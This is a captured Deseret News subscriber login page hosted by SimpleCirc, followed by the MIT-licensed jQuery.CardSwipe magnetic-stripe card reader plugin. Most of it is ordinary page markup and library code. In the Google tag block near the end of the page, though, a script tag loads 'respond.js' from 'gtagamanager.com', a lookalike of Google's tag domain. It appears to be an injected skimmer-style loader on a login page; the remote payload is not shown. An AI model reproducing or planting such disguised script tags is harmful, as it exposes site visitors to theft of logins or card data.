

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/subscriber_login/deseret-news
body_size: 4491
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Log in to your account</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="">
	<meta name="twitter:image:src" content="">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:image" content="">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		@import url("https://p.typekit.net/p.css?s=1&k=yqy4szw&ht=tk&f=30813.30816.30818.30846.30848.31296.31303&a=948246&app=typekit&e=css");

@font-face {
    font-family:"benton-sans";
    src:url("https://use.typekit.net/af/738ece/00000000000000003b9b2cf5/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/738ece/00000000000000003b9b2cf5/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/738ece/00000000000000003b9b2cf5/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");
    font-display:auto;font-style:normal;font-weight:500;
}

@font-face {
    font-family:"benton-sans";
    src:url("https://use.typekit.net/af/343e47/00000000000000003b9b2cf9/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/343e47/00000000000000003b9b2cf9/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/343e47/00000000000000003b9b2cf9/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
    font-display:auto;font-style:normal;font-weight:700;
}

@font-face {
    font-family:"benton-sans";
    src:url("https://use.typekit.net/af/49ef66/00000000000000003b9b2cfc/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/49ef66/00000000000000003b9b2cfc/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/49ef66/00000000000000003b9b2cfc/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");
    font-display:auto;font-style:normal;font-weight:800;
}

@font-face {
    font-family:"benton-sans-condensed";
    src:url("https://use.typekit.net/af/a2ed96/00000000000000003b9b2d18/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/a2ed96/00000000000000003b9b2d18/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/a2ed96/00000000000000003b9b2d18/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype");
    font-display:auto;font-style:normal;font-weight:600;
}

@font-face {
    font-family:"benton-sans-condensed";
    src:url("https://use.typekit.net/af/3e4c93/00000000000000003b9b2d1a/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/3e4c93/00000000000000003b9b2d1a/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/3e4c93/00000000000000003b9b2d1a/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
    font-display:auto;font-style:normal;font-weight:700;
}

@font-face {
    font-family:"poynter-oldstyle-display";
    src:url("https://use.typekit.net/af/d539ac/00000000000000003b9ae88f/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/d539ac/00000000000000003b9ae88f/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/d539ac/00000000000000003b9ae88f/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
    font-display:auto;font-style:normal;font-weight:700;
}

@font-face {
    font-family:"poynter-oldstyle-text";
    src:url("https://use.typekit.net/af/abc816/00000000000000003b9ae896/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/abc816/00000000000000003b9ae896/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/abc816/00000000000000003b9ae896/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
    font-display:auto;font-style:normal;font-weight:400;
}

body{
    background: #FAF9F7;
}

*{
    font-family: "benton-sans", sans-serif;
}
a{
    color: #000;
    text-decoration: underline;
}
a:hover{
    color: #000;
}

.banner-image-section{
    width: 100%;
    border-bottom: 1px solid #e3b700;
    background: #FFD217;
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    padding: 16px;
    z-index: 999;
}

.banner-image-section img{
    width: 300px;
}

.subscriber-links{
    margin-top: 100px
}

.checkout-sections-block{
    font-family: "poynter-oldstyle-display", serif;
    background: url("https://www.deseret.com/packs/media/stable/components/site/section_front_block/assets/beehive_cap-0e15f96dc5137017c2fc75a8a6d7d84a.svg") no-repeat center left;
    font-size: 42px;
    padding: 0 0 5px 5px;
    color: #000;
}

@media (min-width: 768px){
    .col-sm-4{
         width: 50%;
     }
     .col-sm-8{
         width: 50%;
     }
}

@media (min-width: 992px){
    .col-md-7{
         width: 50%;
     }
     .col-md-3{
         width: 40%;
     }
}

@media (min-width: 1200px){
     .col-lg-5{
       width: 41%;
  }
     .col-lg-3{
       width: 40%;
  }
}

@media all and (max-width: 768px){
    .checkout-sections-block{
        font-size: 32px;
        padding: 0 0 5px 16px;
        background: url("https://www.deseret.com/packs/media/stable/components/site/section_front_block/assets/beehive_cap-0e15f96dc5137017c2fc75a8a6d7d84a.svg") no-repeat 10px;
        background-size: 60px;
    }
}

@media all and (max-width: 400px){
    .checkout-sections-block{
        background-size: 45px;
        font-size: 22px;
    }
    .price-radio-label{
        font-size: 14px;
    }
}

.place-your-order-btn{
    background-color: #FFD217;
    border: 0;
    color: #1a1a19;
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    padding: 8px;
    text-transform: uppercase;
    border-radius: 0;
    font-weight: inherit;
}
.place-your-order-btn:hover{
    background-color: #e3b700;
    color: #1a1a19;
}
label{
    font-weight: normal;
}

.form-control{
    border-radius: 0;
    border-color: #FFD217;
    background: #fff;
}
.purchase-summary-title{
    font-weight: 700;
    color: #000;
}

#text{
     margin-bottom: 10px;
}

#checkout-cover-image{
    box-shadow: none!important;
}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/27617c841ec2df21928b79fbc25e67b2.png" class="banner-image" />
		</div>
	</div>	

	
	
	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/deseret-news">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/deseret-news"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
								</ul>
	</div>
	</div>

	
	<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<h2 style="margin-top:10px; margin-bottom: 15px;">Log into your account</h2>
			
						<img src=" /images/simplecirc-magazine-mailing-label-graphic.jpg " style="max-width:100%;">
			<p><small>Use the account number and zip/postal code found on your mailing label or renewal form.</small></p>
						
			<br />
			<div class="col-md-offset-1 col-md-10">	
			<form id="subscriber-login-form" class="form-horizontal" role="form" method="POST" action="https://simplecirc.com/subscriber_login_submit">
			
				<input type="hidden" name="_token" value="R16yThoDPSyy0u9v7fyDjDbxZfX9z0rfrPdGbzFK">
				
								<input type="hidden" name="publisher_id" value="330">
				<input type="hidden" name="publication_id" value="1409">
								
							
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="account-number" name="account_id" placeholder="Account Number" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
			
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="zipcode" name="zipcode" placeholder="Zip/Postal Code" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
				
				<br />
				<input id="subscriber-form-submit-btn" type="submit" class="btn btn-warning btn-lg disabled subscriber-login-btn" style="width:100%;" value="Log In">
				
				<br /><br />
								<p>
					<a href="/retrieve_account_number/deseret-news">Don't know your account number?</a>
				</p>
							
			</form>
			
			<!--br /><br />
			<p>Gift subscription? <a href="/giftgiver_login">Log in here</a></p-->
			
			</div>
			
		</div>
	</div>	


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Deseret News<br />
									<a href="mailto:service@deseretnews.com">service@deseretnews.com</a><br />
									801-204-6100<br />
									<a href="https://www.Deseret.com" target="_blank">www.Deseret.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/newspaper-subscription-management-software">Newspaper Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'R16yThoDPSyy0u9v7fyDjDbxZfX9z0rfrPdGbzFK';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 330;
		var taxable_address = "subscriber";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$("#account-number").focus();

$('#subscriber-login-form').bind('input propertychange', function() {
	if($("#account-number").val().length>0 && $("#zipcode").val().length>0)
	{
		$("#subscriber-form-submit-btn").removeClass('disabled');
	}
	else
	{
		$("#subscriber-form-submit-btn").addClass('disabled');
	}
});	

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YNRPD2MVFD"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-YNRPD2MVFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YNRPD2MVFD');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://simplecirc.com/js/jquery.cardswipe.js
body_size: 4679
content:
/*! jQuery.CardSwipe Magnetic Stripe Card Reader - v1.3.0 - 2018-03-08
* https://github.com/CarlRaymond/jquery.cardswipe
* Copyright (c) 2018 Carl J. Raymond; Licensed MIT */
// A jQuery plugin to detect magnetic card swipes.  Requires a card reader that simulates a keyboard.
// This expects a card that encodes data on track 1, though it also reads tracks 2 and 3.  Most cards
// use track 1.  This won't recognize cards that don't use track 1, or work with a reader that
// doesn't read track 1.
//
// See http://en.wikipedia.org/wiki/Magnetic_card to understand the format of the data on a card.
//
// Uses pattern at https://github.com/umdjs/umd/blob/master/jqueryPlugin.js to declare
// the plugin so that it works with or without an AMD-compatible module loader, like RequireJS.
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

	// The plugin proper.  Dispatches methods using the usual jQuery pattern.
	var plugin = function (method) {
		// Method calling logic. If named method exists, execute it with passed arguments
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
			// If no argument, or an object passed, invoke init method.
		else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		}
		else {
			throw 'Method ' + method + ' does not exist on jQuery.cardswipe';
		}
	};

	// Built-in parsers. These include simplistic credit card parsers that
	// recognize various card issuers based on patterns of the account number.
	// There is no guarantee these are correct or complete; they are based
	// on information from Wikipedia.
	// Account numbers are validated by the Luhn checksum algorithm.
	var builtinParsers = {

		// Generic parser. Separates raw data into up to three lines.
		generic: function (rawData) {
				var pattern = new RegExp("^(%[^%;\\?]+\\?)?(;[0-9\\:<>\\=]+\\?)?([+;][0-9\\:<>\\=]+\\?)?");

				var match = pattern.exec(rawData);
				if (!match) return null;

				// Extract the three lines
				var cardData = {
					type: "generic",
					line1: match[1] ? match[1].slice(1, -1) : "",
					line2: match[2] ? match[2].slice(1, -1) : "",
					line3: match[3] ? match[3].slice(1, -1) : ""
				};

				return cardData;
			},


		// Visa card parser.
		visa: function (rawData) {
			// Visa issuer number begins with 4 and may vary from 13 to 19 total digits. 16 digits is most common.
			var pattern = new RegExp("^%B(4[0-9]{12,18})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "visa",
				account: account,
				lastName: match[2].trim(),
				firstName: match[3].trim(),
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// MasterCard parser.
		mastercard: function (rawData) {
			// MasterCard starts with 51-55, and is 16 digits long.
			var pattern = new RegExp("^%B(5[1-5][0-9]{14})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "mastercard",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
 				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// Discover parser.
		discover: function (rawData) {
			// discover starts with 6, and is 16 digits long.
			var pattern = new RegExp("^%B(6[0-9]{15})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "discover",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// American Express parser
		amex: function (rawData) {
			// American Express starts with 34 or 37, and is 15 digits long.
			var pattern = new RegExp("^%B(3[4|7][0-9]{13})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "amex",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		}
	};




	// State definitions:
	var states = { IDLE: 0, PENDING1: 1, PENDING2: 2, READING: 3, DISCARD: 4, PREFIX: 5 };

	// State names used when debugging.
	var stateNames = { 0: 'IDLE', 1: 'PENDING1', 2: 'PENDING2', 3: 'READING', 4: 'DISCARD', 5: 'PREFIX' };

	// Holds current state. Update only through state function.
	var currentState = states.IDLE;

	// Gets or sets the current state.
	var state = function() {

		if (arguments.length === 0) {
			return currentState;
		}

		// Set new state.
		var newState = arguments[0];
		if (newState == state)
			return;

		if (settings.debug) { console.log("%s -> %s", stateNames[currentState], stateNames[newState]); }

		// Raise events when entering and leaving the READING state
		if (newState == states.READING)
			$eventSource.trigger("scanstart.cardswipe");

		if (currentState == states.READING)
			$eventSource.trigger("scanend.cardswipe");

		currentState = newState;
	};

	// Array holding scanned characters
	var scanbuffer;

	// Interdigit timer
	var timerHandle = 0;

	// Keypress listener
	var listener = function (e) {
		if (settings.debug) { console.log(e.which + ': ' + String.fromCharCode(e.which));}
		switch (state()) {

			// IDLE: Look for prfix characters or line 1 or line 2 start
			// characters, and jump to PENDING1 or PENDING2.
		 	case states.IDLE:
				// Look for prefix characters, and jump to PREFIX.
				if (isInPrefixCodes(e.which)) {
					state(states.PREFIX);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards with (and readers reading) line 1:
				// look for '%', and jump to PENDING1.
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards without (or readers ignoring) line 1:
				// look for ';', and jump to PENDING_LINE
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				break;

			// PENDING1: Look for A-Z then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING1:
				// Look for format code character, A-Z. Almost always B for cards
				// used by the general public. Some reader / OS combinations
				// will issue lowercase characters when the caps lock key is on.
				if ((e.which >= 65 && e.which <= 90) || (e.which >= 97 && e.which <= 122)) {
					state(states.READING);

					// Leaving focus on a form element wreaks browser-dependent
					// havoc because of keyup and keydown events.  This is a
					// cross-browser way to prevent trouble.
					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// PENDING_LINE2: look for 0-9, then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING2:
				// Look for digit.
				if ((e.which >= 48 && e.which <= 57)) {
					state(states.READING);

					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// READING: Copy characters to buffer until newline, then process the scanned characters
			case states.READING:
				processCode(e.which);
				startTimer();
				e.preventDefault();
				e.stopPropagation();

				// Carriage return indicates end of scan
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					processScan();
				}

				if (settings.firstLineOnly && e.which == 63) {
					// End of line 1.  Return early, and eat remaining characters.
				  state(states.DISCARD);
				  processScan();
				}
				break;

			// DISCARD: Eat up characters until newline, then jump to IDLE
			case states.DISCARD:
				e.preventDefault();
				e.stopPropagation();
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					return;
				}

				startTimer();
				break;

			// PREFIX: Eat up characters until % is seen, then jump to PENDING1
			case states.PREFIX:

				// If prefix character again, pass it through and return to IDLE state.
				if (isInPrefixCodes(e.which)) {
					state(states.IDLE);
					return;
				}

				// Eat character.
				e.preventDefault();
				e.stopPropagation();
				// Look for '%'
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
				}
				// Look for ';'
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
				}
				startTimer();
		}
	};

	// Converts a scancode to a character and appends it to the buffer.
	var processCode = function (code) {
		scanbuffer.push(String.fromCharCode(code));
	};

	var startTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = setTimeout(onTimeout, settings.interdigitTimeout);
	};

	var clearTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = 0;
	};

	// Invoked when the timer lapses.
	var onTimeout = function () {
		if (settings.debug) { console.log('Timeout!'); }
		if (state() == states.READING) {
			processScan();
		}
		scanbuffer = null;
		state(states.IDLE);
	};


	// Processes the scanned card
	var processScan = function () {

		if (settings.debug) {
			console.log(scanbuffer);
		}

		var rawData = scanbuffer.join('');

		// Invoke rawData callback if defined, a testing hook.
		if (settings.rawDataCallback) { settings.rawDataCallback.call(this, rawData); }

		var result = parseData(rawData);

		if (result) {
			// Scan complete. Invoke callback
			if (settings.success) { settings.success.call(this, result); }

			// Raise success event.
			$(document).trigger("success.cardswipe", result);
		}
		else
		{
			// All parsers failed.
			if (settings.failure) { settings.failure.call(this, rawData); }
			$(document).trigger("failure.cardswipe");
		}
	};

	// Invokes parsers until one succeeds, and returns the parsed result,
	// or null if none succeed.
	var parseData = function(rawData) {
		for (var i = 0; i < settings.parsers.length; i++) {
		  var ref = settings.parsers[i];
		  var parser;

		  // ref is a function or the name of a builtin parser
		  if ($.isFunction(ref)) {
		    parser = ref;
		  }
		  else if (typeof (ref) === "string") {
		    parser = builtinParsers[ref];
		  }

		  if (parser != null)
		  {
		    var parsedData = parser.call(this, rawData);
		    if (parsedData == null)
		      continue;

		    return parsedData;
		  }
		}

		// All parsers failed.
		return null;
	};

	// Binds the event listener
	var bindListener = function () {
		$(document).on("keypress.cardswipe-listener", listener);
	};

	// Unbinds the event listener
	var unbindListener = function () {
		$(document).off(".cardswipe-listener", listener);
	};

	// Default callback used if no other specified. Works with default parser.
	var defaultSuccessCallback = function (cardData) {
		var text = ['Line 1: ', cardData.line1, '\nLine 2: ', cardData.line2, '\nLine 3: ', cardData.line3].join('');
		alert(text);
	};

  var isInPrefixCodes = function(arg) {
    if(!settings.prefixCodes){
      return false;
    }
    return $.inArray(arg,settings.prefixCodes) != -1;
  };

	// Defaults for settings
	var defaults = {
		enabled: true,
		interdigitTimeout: 250,
		success: defaultSuccessCallback,
		failure: null,
		parsers: [ "generic" ],
		firstLineOnly: false,
		prefixCharacter: null,
		eventSource: document,
		debug: false
	};

	// Plugin actual settings
	var settings;

	// Element on which events are raised.
	// Normally, this stays set to document, but setting it to another
	// element makes testing easier.
	var $eventSource;

	// Apply the Luhn checksum test.  Returns true on a valid account number.
	// The input is assumed to be a string containing only digits.
	var luhnChecksum = function (digits) {
		var map = [0, 2, 4, 6, 8, 1, 3, 5, 7, 9];
		var sum = 0;

		// Proceed right to left. Even and odd digit positions are handled differently.
		var n = digits.length;
		var odd = true;
		while (n--) {
			var d = parseInt(digits.charAt(n), 10);
			if (odd) {
				// Odd digits used as is
				sum += d;
			}
			else {
				// Even digits mapped
				sum += map[d];
			}

			odd = !odd;
		}

		return sum % 10 === 0 && sum > 0;
	};

	// Callable plugin methods
	var methods = {
		init: function (options) {
			settings = $.extend({}, defaults, options);

			// Is a prefix character defined?
			if (settings.prefixCharacter) {

        // Check if prefix character is an array, if its not, convert
        var isPrefixCharacterArray = Object.prototype.toString.call(settings.prefixCharacter) === '[object Array]';
        if(!isPrefixCharacterArray){
          settings.prefixCharacter = [settings.prefixCharacter];
        }

        settings.prefixCodes = [];
        $(settings.prefixCharacter).each(function(){
          if (this.length != 1){
  					throw 'prefixCharacter must be a single character';
          }

          // convert to character code
          settings.prefixCodes.push(this.charCodeAt(0));
        });
			}

			$eventSource = $(settings.eventSource);

			// Reset state
			clearTimer();
			state(states.IDLE);
			scanbuffer = null;
			unbindListener();

			if (settings.enabled)
				methods.enable();
		},

		disable: function () {
			unbindListener();
		},

		enable: function () {
			bindListener();
		}
	};

	// The Luhn checksum function is available to the client if needed.
	plugin.luhnChecksum = luhnChecksum;

	// Attach internal functions to plugin for easier testing. These aren't intended for
	// use in production, hence the underscore security.

	// Get all states
	plugin._states = function() {
		return states;
	};

	// Get names of states
	plugin._stateNames = function() {
		return stateNames;
	};

	// Read-only access to the current state
	plugin._state = function() {
		return state();
	};

	// Read-only access to the settings supplied to init method
	plugin._settings = function() {
		return settings;
	};

	// Invoke parsers on supplied data
	plugin._parseData = function(data) {
		return parseData(data);
	};

	plugin._builtinParsers = function() {
		return builtinParsers;
	};

	// Attach plugin to jQuery object.
	$.cardswipe = plugin;

}));